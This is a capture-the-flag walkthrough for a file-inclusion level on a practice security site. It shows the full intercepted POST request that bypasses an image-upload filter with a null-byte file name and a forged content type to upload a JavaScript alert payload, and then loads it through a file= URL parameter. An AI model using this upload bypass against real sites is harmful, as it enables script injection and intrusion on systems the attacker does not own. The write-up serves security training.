Level 8 | File inclusion
Your task is to penetrate this site. You need to take advantage of the image upload and execute a JS script with an alert somehow through a file. Godspeed!
Target:
Tools:
- Firefox
- BurpSuite

Upload an image, intercept the uploading then delete all image contents then add javascript code by editing the follwoing body's values
Content-Disposition: form-data; name="img-src"; filename="chess4.js%00.png"
Content-Type: javascript/text
That means I've added a null character %00 to the file name then add the required extention. Then I modify the Content-Type: to match my content as I needed (javascript/text). Since using just javascript gives an error The file was too big or the format is not supported.
Finally, my POST requet was like that
POST /ctf2/exercises/ex8.php HTTP/1.1
Host: ctf.infosecinstitute.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ctf.infosecinstitute.com/ctf2/exercises/ex8.php
Cookie: welcome=yes; PHPSESSID=nmg9vid2fite44g1vgqtmgmoq5
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------9509873481857477201584070928
Content-Length: 615
-----------------------------9509873481857477201584070928
Content-Disposition: form-data; name="img-desc"
KINGSABRI
-----------------------------9509873481857477201584070928
Content-Disposition: form-data; name="img-title"
BOMB
-----------------------------9509873481857477201584070928
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2000000
-----------------------------9509873481857477201584070928
Content-Disposition: form-data; name="img-src"; filename="chess4.js%00.png"
Content-Type: javascript/text
alert("KINGSABRI");
-----------------------------9509873481857477201584070928--
After many tries to get the file after uploading I tried to access it directly from the full path as other images
http://ctf.infosecinstitute.com/ctf2/ex8_assets/img/chess4.js
So it's forwarded me to
http://ctf.infosecinstitute.com/ctf2/exercises/ex8.php?file=chess4.js
then finally I tried to replace js with png ,,
http://ctf.infosecinstitute.com/ctf2/exercises/ex8.php?file=chess4.png